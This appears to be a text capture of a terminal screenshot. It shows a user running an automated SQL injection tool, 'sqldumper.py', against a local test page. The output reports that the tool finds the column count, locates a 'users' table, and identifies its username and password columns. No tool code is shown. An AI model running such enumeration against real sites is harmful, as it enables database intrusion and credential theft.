 nath4n@itsfoss: ~
nath4n@itsfoss:~$ sudo python3 sqldumper.py http://localhost/hacking/sqlnuke.php
?id=1
[sudo] password for nath4n:
[.] Finding number of columns...
[+] The columns are 3
[.] Finding columns that accept text...
['NULL', 2, 'NULL']
['NULL', 2, 3]
[.] Searching for database version...
[.] Finding users table...
[+] Found users table:
[+] The User Table is 'users'
[.] Finding names of user and passwd columns...
[+] Found column names:
[+] The tables are 'username' & 'password'
nath4n@itsfoss:~$